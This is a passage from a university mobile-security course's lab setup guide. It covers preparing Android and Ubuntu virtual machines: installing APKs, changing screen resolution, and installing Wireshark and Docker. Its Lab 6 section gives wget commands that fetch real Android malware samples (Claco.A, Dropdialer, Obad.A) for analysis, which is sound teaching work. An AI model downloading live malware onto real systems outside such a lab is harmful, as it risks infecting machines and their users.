

Open Chrome browser app on it, download apks:

- For Lab 7: [Android Terminal Emulator](https://android-terminal-emulator.en.uptodown.com/android)
- For Lab 8: [SQL Inject Demo](https://github.com/li-xin-yi/SQL-inject-demo/releases/download/v0.0.4/sql-inject-demo.apk)

Choose "open" once finishing the download, it will ask you whether to install the downloaded apks automatically, confirm and install them anyway.



Drog the two apps to the home screen, finally we get such an Android VM:



### **7.1.1 Optional: Change the Screen Size \***

To make it looks more like a phone in portrait oriention mode, we may modify its screen resolution as  $600*1080*32$ and fit VirtualBox viewer. *(see [this video](https://www.youtube.com/watch?v=VHwOyrWodS4) as well)*

Find the location where VirtulBox installed on your Windows Desktop (C:\Program Files\Oracle\ VirtualBox by default), check if VBoxManage.exe is there. If it is, start a command-line tool (e.g. PowerShell) in that directory and run:

.\VBoxManage.exe setextradata "Summer Lab Android" "CustomVideoMode1" "600x1080x32"

```
PS C:\Program Files\Oracle\VirtualBox>
```
Enter "debug mode" when starting the VM, press Enter and waitting for the output stops. Then run

```
mount -o remount, rw / mnt
cd /mnt/grub
```
Modify menu.lst by

vi menu.lst

Add  $\forall$ qa=ask (press i to insert) after first "quiet root=/dev/ram0" and save it (first Esc then type :  $\forall$ q and hit Enter).

Reboot:

reboot -f

It will ask you about which video mode to select each time you start the Android VM.



Select the last one (360) and you will enter a portrait screen:



If the VirtualBox window doesn't fit the screen you can modify the scale in View menu. Now you can also modify menu. Lst with VGA=864 (360 is in hex-format, its dec value is 864), after that it will become 600 $\star$ 1080 $\star$ 32 by default in case you are tired of choosing the screen resolution every time.

### **7.1.2 Add contacts**

Follow the information used in [Lab 8](lab8/readme.html#task-0-get-familiar-to-the-app)



## <span id="page-65-0"></span>**7.2 Create a Minimal Ubuntun VM**

Download [ubuntu-20.04.2.0-desktop-amd64.iso](https://ubuntu.com/download/desktop/thank-you?version=20.04.2.0&architecture=amd64) image file from [Ubuntu official website](https://ubuntu.com/download/desktop)

Start VirtualBox, click New button to create an empty Ubuntu VM, assign dynamically hard disk storage to it (I set it as 30 GB)



Run the newly created VM and select the image downloaded as the start-up disk.

7  $\times$ 



← Select start-up disk

Please select a virtual optical disk file or a physical optical drive containing a disk to start your new virtual machine from.

The disk should be suitable for starting a computer from and should contain the operating system you wish to install on the virtual machine if you want to do that now. The disk will be ejected from the virtual drive automatically next time you switch the virtual machine off, but you can also do this yourself if needed using the Devices menu.



Start

Cancel

### **7.2.1 Install Wireshark**

Start a terminal and run

sudo dpkg-reconfigure wireshark-common

select yes and confirm, then run

sudo adduser \$USER wireshark

Restart or log out. When you come back to this VM, you can launch Wireshark without root priviledge.

### **7.2.2 Install Docker**

It can be used in Lab 6 and set containers up (following this manual) in case the VM environment doesn't work for any lab.

```
sudo apt-get remove docker docker-engine docker.io containerd runc
sudo apt-get update
sudo apt-get install \
   apt-transport-https \
   ca-certificates \
   curl \
   gnupg \
   lsb-release
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo gpg --dearmor -o /usr/
˓→share/keyrings/docker-archive-keyring.gpg
echo \
 "deb [arch=amd64 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg] https://
˓→download.docker.com/linux/ubuntu \
 $(lsb_release -cs) stable" | sudo tee /etc/apt/sources.list.d/docker.list > /dev/
˓→null
sudo apt-get update
sudo apt-get install docker-ce docker-ce-cli containerd.io
sudo usermod -aG docker $USER
newgrp docker
```
### **7.2.3 Install Network Tools**

Install net-tools for debugging

```
sudo apt install net-tools
```
### **7.2.4 Change the resolution**

To make the web app in Lab 6 fits the screen better, we must set a higher resolution as 1280\*768.

### **7.2.5 Create Folders for Labs**

Lab 4

```
mkdir ~/lab4
mkdir ~/lab4/volume
```
#### Lab 6

```
mkdir ~/lab6
mkdir ~/lab6/apks
cd ~/lab6/apks
wget https://github.com/ashishb/android-malware/raw/master/BreakBottleneck/
˓→SamplesOfHIP2014TalkBreakBottleneck/Claco.A/Claco.A.apk
wget https://github.com/ashishb/android-malware/raw/master/BreakBottleneck/
˓→SamplesOfHIP2014TalkBreakBottleneck/Dropdialer.A/Dropdialer.apk
wget https://github.com/ashishb/android-malware/raw/master/BreakBottleneck/
˓→SamplesOfHIP2014TalkBreakBottleneck/Obad.A/Obad.A.apk
```
Lab 7

mkdir  $\sim$ /lab7 mkdir ~/lab7/volume

### **7.2.6 Clear bash history**

cat /dev/null > ~/.bash\_history && history -c && exit

**CHAPTER**

**EIGHT**

## **INDICES AND TABLES**

<span id="page-70-0"></span>• genindex

• search